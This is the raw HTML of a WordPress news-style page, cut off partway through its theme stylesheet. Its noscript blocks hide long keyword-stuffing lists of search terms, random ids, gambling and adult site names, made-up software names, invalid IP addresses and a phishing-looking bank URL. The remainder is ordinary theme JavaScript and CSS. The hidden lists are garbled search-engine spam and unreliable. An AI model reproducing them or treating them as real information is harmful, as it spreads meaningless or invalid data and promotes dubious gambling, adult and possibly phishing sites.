2023 calendar printable, map:w_9qnww2th4= saint lucia, simple:y-mi1ob7piw= drawing of eyes, drawing:1kzlhyoqrhu= boat, girl:1dlf7w_bgp0= avatar, small:szc_a32upcu= bathroom design, wallpaper:fm44lz4wlg8= white background, art:b9myww055ge= mental health, wallpaper:1bjfmey7nri= cracked screen, wallpaper:pyy-yzpsawg= molang, sketch:udq74idyenu= cute ghost drawing, kawaii:he2q3s-_g_w= dibujos faciles y bonitos a color, art:kjihjdlthro= fear, cute:5kom-kcsfl8= aesthetic profile picture, drawing:yipxnrgbhas= foxy, beautiful:peahplzbiiu= flower, clipart:5oesxuispmg= autumn leaves, aesthetic:movwo-pw-uo= lavender, iphone:ljg98znvxbs= red wallpaper, transparent:wv1fdotgize= basketball </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Indexing -->
<noscript> relevant = cute:snwsm4o9bsu= welsh dragon, art:m0_yxrrxxq8= siren, wallpaper:loi13h-vt2o= pantera negra, logo:pl_gn-zcnke= new, clip art:4vg3n2b6hr0= trick or treat, logo:tgrdwpzcpus= kahoot, wallpaper:g_0pgxynuy4= florence pugh, iphone:rglnvhquq3w= black screen wallpaper, easy:vv-muqsgx3u= graffiti drawing, logo:k1qvv5eirao= chanel, anime:e-ranfoe59s= naruto drawing easy, drawing:4szqfwxf_gw= pot, clipart:vusimjfldlo= garage sale, kawaii:rxz_es_yovm= dibujos pequeños, aesthetic:63yerlhbboc= christmas wallpapers, iphone:jikxnzqjsnu= pink background, kawaii:02twvtlexss= banana cat, cute:jppoj7fpi7g= fortnite skins, easy:lxdthjlfqwm= chinese art, blue:bebuymmltvo= moon, outline:ici38izvkaa= indian map, logo:bpmnopfx4u0= power, interior:0jt2hzw3114= audi rs7, baby:ccoubvx9jx4= toothless, transparent:3cjunjc6eru= infinity symbol, love:oedqdanmkuy= heart touching birthday wishes for girlfriend, drawing:8o6qgudwfew= harry potter, cute:jmb_ljazido= pigs, aesthetic:dorowhqamme= iphone:frobuwp5mlw= fondos de pantalla, wallpaper:nyfgtxcy0wg= doraemon, background:8zxtlkaxuqa= instagram, full grown:rovjutgvweq= mini poodle, beautiful:0v3_noncvey= mehendi designs, art:0jgst9mvm8w= hanuman, color:pfulw6wghmw= white image, iphone:xcxq-azqly8= hacker wallpaper, aesthetic:4cp7q9ppsk4= background images, puppy:w7xpmjijn1o= cute dog drawing, map:zd9lyjqwqhw= mayan civilization, wallpaper:xr5k797yocu= marshmello, wallpaper:selnvjeop80= scream, cute:ardt7e-pu3w= christmas images, aesthetic:nscwjmf-ghy= sunset, simple:wnpgvscpvxc= cool easy things to draw, interior:wh7sawk1dnk= volkswagen polo, high resolution:wtayb4eir3i= certificate border, cute:gnfmwlgdez8= isopod, clipart:jjlnv2w9rmk= trumpet, wallpaper:qe9kv37id5q= luffy gear 5, cool:o9o2p3efbmc= hair style boys 2020, small:bnyrlzmjj0e= cute dogs, short:7ky_2hwvtes= wavy hair men, wallpaper:rjdycvhdlm0= tara sutaria, drawing:9bdq0e0vmm4= compass, clipart:6nwtbtlkae4= seven, art:qokg3hhvgxs= chinese new year dragon, kawaii:alogfi63riy= pusheen gif, simple:phwhbiiblv4= cover letter for job application, cute:b7g2rizvuu0= christmas pictures, summer:egwk_xbpwue= nail ideas, wallpaper:qwwrrprcoco= pink aesthetic, full grown:j5qvq6rgit4= puppy:th1dlmbmmxg= pomeranian, iphone:gfqhqytwnxi= fondo de pantalla, cute:gkn2n21dbsa= my melody and kuromi, beautiful:5f_2m1k2ufk= good morning messages, photography:tcuo4tlbfiq= david hamilton, beautiful:jmefgzqzbcy= rainforest, love:ur_7dpj1lny= tere bin, pink:cmxa0qcysjw= cute:einnqqqcdpi= hello kitty, girl:schpo5x1if8= shrek, logo:m7aqfewfjuu= green bay packers, aesthetic:hj-ryinna_4= room, aesthetic:etdctgnnm4e= furry, iphone:hnlyilhhcse= madara wallpaper, aesthetic:qpshlzdl7rg= youtube, puppy:1chd8mtfua4= beagle dog, map:lftoy62guwm= lithuania, anime:_9ou7tk8yjw= foxes, desktop:jvjmratz4qe= jujutsu kaisen wallpaper, clipart:tiwyj2jt4pu= hypothesis, coffin:r5ykhhpevda= black acrylic nails, easy:cztqwzhcvas= coffee drawing, sasuke:xxtr_kn9ifu= wallpaper:d01k6oqwlpw= naruto, easy:bspjenlnpgw= cartoon drawing ideas, logo:qbv2_5ntsve= queen, iphone:hgq0acr9_ec= fondo negro, logo:a00qi9haxqw= cleveland, logo:nebc2em9ahi= tommy, pink:plxyy7uekuq= nike air max 270, map:nc1089welqa= monterrey mexico, cute:t56z2gmjc8u= highland cow, drawing:wny4zn3jqnm= coyote, sketch:u2qe5yup82g= puppy drawing, interior:ohocef6cbmg= g class, logo:ux_ej-njl0i= tiktok, drawing:oj-5bjulb7w= bts logo, simple:-vd6omr3wby= tattoo design, aesthetic:iokqnoozfmg= black wallpaper, cute:pfjsowierlw= toddler, photography:kd8nwppiqn8= picsart blur background, sketch:5roebwgm_rk= naruto drawing, aesthetic:0fyc4jmjsgi= ipad backgrounds, color:nnabhaing40= goldenrod, art:mj9hn6zwqgo= happiness, cute:worxdp4nzge= shark, map:im1ctrul7du= slovakia, wallpaper:m7ih2q9n5mk= music, wallpaper:5lk4kdk9z5m= jennifer connelly, easy:l1mwiw3y__m= realistic drawings, aesthetic:yruio83gljk= cinnamoroll, girl:lslyn7lkyzk= pfp, beautiful:hw0pspmtpee= person, modern:ukkcsxc06ru= house drawing, fashion:bt-rjxzdyii= betsey johnson, logo:0yabuhdw-pc= captain america shield, interior:yb2pngdh75y= corolla 2015, fashion:mzom14btdfm= barbie, short:_vvsricujcw= dreads, easy:yy6739f2nmi= short hair hairstyle, color:hamtzi6l-zk= green room, female:dl3mobtnbiw= sid the sloth, easy:dugp--s4j-g= diy halloween costumes, girl:v0z_v2ghbyk= cute unicorn drawing, female:bexcd1rhjgu= hair cut style, silhouette:tdxsxwhdyjc= tree, wallpaper:hd9e3ftqfuw= rose, pitbull:csqjqewsjog= puppy:lywz4e71xo4= dogs, iphone:uou6nxltezi= jesus, clipart:5byn887_4sg= unicorn, iphone:env2snzpyyy= fondos de pantalla morado, cool:kaztv44ys58= best wallpapers for pc, wallpaper:nuogjbdy-_o= nezuko, drawing:vophab8kvy8= jack skellington, simple:k66djdqedpi= house design, sketch:gjbv5nf9v4m= iron man drawing, pink:peeocox6u-0= french tip nails, aesthetic:alvolioidvu= taehyung, wallpaper:rmqchy766bo= real madrid, love:xyuwcoxxzmm= teddy bear </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Indexed -->
<noscript> data = pc gaming chronotriggerpatchv19y32c1, d3e295e6-70c8-411d-ae28- a5596c3dbf11, helpful guide convwbfamily, coffee recipes jalbitedrinks, gaming hacks tgageeks, betterthiscosmos update, economy news ontpinvest, nregacg, game updates befitnatic, discount code ttweakflight, lcfgamenews, telekom fintechasianet, 705bet, 6.16E+09, tgageeks, toisbet.com, calpper4.8l python, errordomain=nscocoaerrordomain&errormessage=no se encontró el atajo especificado.&errorcode=4, online event of the year thehakevent, news aggr8finance, why is biszoxtall software free, cyroket2585 patch, how does endbugflow software work, imbifashion, how uninstall shotscribus software in mac, tubepprnstar, grandiamod1.2 download, bopromida, softout4.v6, lhkhsjdhlqqwhkljhdsfwthtrhggrgdf, manwhacc, solidout360.com, storieiginfo, fotoacompanhente, 111.90.150.304, relationship hacks fpmomtips, epccbopn apeasternpower, fettifht/web, investment savings aggr8taxes, 6666bet com, kroxy2038, details of gdtj45 builder software, whitebourick, oppymtep, how mogothrow77 software is built, why use uhoebeans software in business, xsmtrt2, health hacks fparentips, mongeandassociates.com .com, betrocsports, healthy hacks llblogfamily, ftasiatrading saving tips, discount codes ttweakflight, epccbopn.apeasternpower.com, health guide ontpwellness, molldoto2 version, tech news feedworldtech, rovrplus.aa, technologies hearthssgaming, cyroket2585 patch new version, cyroket2585 online, jeetbaj, parenting advice fpmomhacks, 4.80E+09, cplsetu cadila pharma sprintsalesreportsweb login, (90)nkit210000925(91)210610, 185.63.353.200, jue8888, news feedworldtech, phptoacomp, lcfgamenews guide, how to subscribe btwletternews, lookmovie.ag2, showlub, subscribe btwletternews, pornoegendado, fitness tips llblogfamily, supplement information theweeklyhealthiness, nazha69, bronwinaurora leaked, when is ustudiobytes going to be live, movizwap.org telugu 2023, cyroket2585 online pc, jafrabiz.com mi cuenta, useful advice wutawhelp, movizwap.org 2023, diaadiarapongas, hosted event pblgamevent, k2.vox365.co, pcht1l9c11, bd268xz, hentaihsven, z100health.com fitness, live2.7mth.com pk_live_th.aspx, pje1ba, gardenedgingexpert.com/blog/category/health/, whitebourick filme, instanonimo, why do i keep failing in beatredwar, 4.26E+09, upgrade oxzep7 python, gaming trend tgarchirvetech, etsjavaapp version, error susbluezilla new version, modeditoe, myadp4bned com login, download ustudiobytes, 8778235399, betterthisfacts infomation, infomation betterthisfacts, hosted online btwradiovent, chase.com/verifybizcard, ftasiastock business news, mygradychart login, xxnamexx mean xxii xxiii xxiv jepang 2020 indonesia, sffarebaseball upcoming fixtures, nutrition tips theweeklyhealthiness, discount ttweakflight, ftasiatrading ecommerce tips, lcfmodgeeks, betterthisworld .com, coolideas thehometrotters, ezy2494, why obernaft can't play on pc, bug doorsun1524, 1.80E+10, wutawhelp home guides, xxgrnet, jsmlzer, corretorpaceiro, filmyweb4xyz, ftasiaeconomy technological news, traveling tips cwbiancavoyage, @marubpon, moviezwap. com, gardenedgingexpert.com/blog, stocks betterthisworld, errordomain=nscocoaerrordomain&errormessage=impossible de trouver le raccourci spécifié.&errorcode=4, unsubscribe from btwletternews, install mozillod5.2f5, btwradiovent broadcast date, pingolbet login, pc evebiohaztech, game evebiohaztech pc, asyta71, betâno, d3e295e6-70c8-411d-ae28-a5596c3dbf11, 9jarovk, refreshments cwbiancarecipes, endbugflow software, tk2dll, guides aggr8budgeting, stripchatmcom, learning games famparentlife, eitabet, jalbitehealth help, redvi58, ezy3837, bemegripe, popbrapronto, (90)na18211901160(91)240601, fhotoscompanhante, tgarchivegaming trend, hpornostars, new software name mozillod5.2f5, sffareboxing schedules 2022, advice tips famparentlife, (90)md265210004169(91)250511, superfood guide lwspeakcare, cece rose fapello, instagramaming, topbetsb, justify the following statement: “diversity should exist in the workplace.”, wutawhacks columns, 3.15E+08, why should i buy civiliden ll5540, business advice aggr8taxes, 2579xao6 new software name, 333bet6, moviezwap org latestupdatedtricks.com, software gdtj45 builder does not work, 9.79E+12, 104.211.117.133, 166bet3, sex4aran, adutwrk, phychoduck2, discount codes lwmfhotels, whatutalkingboutwillis gift, ftasiaeconomy tech trend, odibbet, rogrand525 advantage, tellhco.de, (90)md265210002292(91)250311, doorsun1524, odidbets, ttweakhotel discount codes, guide etsjavaapp, atm4d, mylidlrh, hentaisgasm, blog.damrilogistics.co.id, the online event scookievent, henta8vn, wutawhacks column, jalbitehealth guides, zero1vent our online hosted from zero1magazine, betterthisfacts from betterthisworld, khfulhd, vipbet888, (90)md265210008234(91)231115, 2579xao6 code bug, advice for family members of llblogfamily, when is ustudiobytes released </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Ranking factor -->
<noscript> trend = segunda feira:cxkms0puczi= bom dia abençoado, sexta feira:l_dvlz8hube= mensagem de bom dia, solto:zz6nkscctes= penteado cabelo liso, jogo de moda: fashion queen, bridal:xzmwl36yzo0= mehndi design latest, quarta feira:95hyx4fikgm= bom dia, segunda feira:lh3ghzaef8q= bom dia abençoado, sexta feira:b7_ugyetiga= bom dia abençoado, quarta feira:jug0terzrt0= bom dia, bridal:dsonscop8rw= silk saree blouse designs, sexta feira:rrmn3qfheto= bom dia abençoado, antebraço:vi1ir9nkoam= tatuagem feminina no braço, abençoado:waega1okyfu= mensagem bom dia, abençoado:waega1okyfu= mensagem de bom dia, quarta feira:laaug-kvxvo= mensagem de bom dia, princesa:iaoismwioaq= ariel, pessoa especial:afohmyepd3k= boa noite, antebraço:zst7gl0bsne= tatuagem feminina delicada, moda:mjt2wfvvbem= tênis feminino, bridal:kxajmdf4dri= mehndi designs, meio solto:vbfom1nv9gu= penteados para cabelos cacheados soltos, cabelo solto:bs39povbkkq= penteado para cabelo cacheado com liguinha, abençoado:waega1okyfu= msg de bom dia, quarta feira:4isnwoterzw= mensagem de bom dia, cabelo solto:oav3m_rbj0s= tranca, abençoado:xmvzekvyfhc= bom dia com deus, princesa:dar9x9m7sk4= bela e a fera, bridal:x80vfseusxa= foot mehndi design, quarta feira:sxhtk83edao= bomdia, bridal:hqzb4cpudj0= full hand mehndi design, segunda feira:zple9_grg8q= bom dia abençoado por deus, escola:sc9uf9d7tyo= penteados para cabelos cacheados infantil, abençoado:waega1okyfu= msg bom dia, segunda feira:lh3ghzaef8q= bom dia, moda:_cxm-mk0o4u= anos 90, sexta feira:tdx4cclk0vm= bom dia, segunda feira:sezn8w4-qqy= mensagem bom dia, quarta feira:dkkiu4hwlrg= bom dia, antebraço:drnfg44kj5c= tatoo no braço, bridal:m14ymkm_7gs= back hand mehndi design, solto:fm0xnctvtr0= penteado para madrinha de casamento, quarta feira:ax45hs3ecu0= mensagem de bom dia, antebraço:vi1ir9nkoam= tatuagem no braço feminina, bridal:vnacijryyvw= mehndi design easy, cabelo solto:ywm7b5wx3ru= trancas, abençoado:tgp8ur5f6es= frase de bom dia, segunda feira:9byddquvlxk= mensagem de bom dia, bridal:hadmtusxeig= silver payal design, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= mehandi design, abençoado:dwcxj2duyvw= bom dia sabado, segunda feira:tluklivs5bi= bom dia, quarta feira:xjfytdvrzm0= bom dia abençoado, bridal:ljn1j3cxkc4= gold necklace designs, abençoado:fnlx9zawv0e= imagem de bom dia, bridal:o4qgka10uky= makeup, cabelo solto:oav3m_rbj0s= penteados faceis, moda:mjt2wfvvbem= tenis feminino, sexta feira:q412iuizmgw= boa noite, antebraço:crq9j3cpb54= tatuagem masculina, antebraço:xdptwb7nji4= tattoo feminina, segunda feira:ttsuximvoqu= bom dia, bridal:71uvbqfpteg= gold nath design, quarta feira:jhlm5ffftgg= mensagem de bom dia, bridal:lw0rkxl_e0y= front full hand mehndi design, moda:-w0hjsu5h5a= mochila feminina, abençoado:tgp8ur5f6es= mensagem de bom dia de deus, especial:jgvj-amjmsu= mensagem de bom dia, escola:6i59ogyyac0= penteados para cabelos cacheados, quarta feira:hw8sdtzccvs= bom dia, quarta feira:jhlm5ffftgg= bom dia, antebraço:ysin66z2jzg= tatuagem masculina pequena, abençoado:tgp8ur5f6es= frases de bom dia, bridal:gtjp27nf1nq= silver payal design, escola:sc9uf9d7tyo= penteado infantil cabelo cacheado, sexta feira:gwggg7ltk-i= mensagem de bom dia para whatsapp, segunda feira:g0ut8hautie= bom dia, sexta feira:lgd4nvmcb5a= bom dia, quarta feira:hw8sdtzccvs= mensagens de bom dia, bridal:rb4um-pqvlc= mehndi design back hand, segunda feira:iasgt1ykjoc= bom dia abençoado, bridal:nncnaco_hca= ring design gold, cabelo solto:oav3m_rbj0s= penteados com tranças, segunda feira:u1hnunepvya= bom dia, escola:f6idb0ywyn0= penteado para cabelo cacheado, moda:ffnvgye8nse= biquíni, segunda feira:obm8nzrjp0s= bom dia, bridal:rormu5irzcq= finger mehndi design, quarta feira:96pijoqbavg= bom dia, quarta feira:l7gmh6kb2yu= bom dia, solto:qvcvmyoefis= trança nago topo cabelo cacheado, logo:ji2bnajwgbc= shree ram, escola:jtdaxoyells= painel de natal, antebraço:tglg-3h9wdm= tatuagens masculinas, cabelo solto:37ljvagd3jk= penteado festa junina, quarta feira:grl5mhvjfq4= bom dia, bridal:igwy15tszcu= mehandi, princesa:tj1h5kpzepy= aurora, princesa:sgocy2oh-hq= aurora, quarta feira:wsfnq6mfame= mensagem de bom dia, segunda feira:yorac2pnwfu= bom dia, abençoado:waega1okyfu= mensagens de bom dia, bridal:la5zqm0tjn0= mehndi design simple, bridal:g4zmmp5m1as= mehndi designs, segunda feira:bh8djfqzpqc= bom dia, antebraço:c3-cjnydgek= tatuagem, bridal:hvtnv3qm5jg= simple mehndi design front hand 2022, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= arabic mehndi:krxgroiisoi= mehndi design, quarta feira:wsfnq6mfame= mensagens de bom dia, bridal:emuol3t_yoq= mehndi, moda:faraiwcwmuo= tênis feminino </noscript>

<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thebusinessgigs.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thebusinessgigs.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thebusinessgigs.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="523bb7c911";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 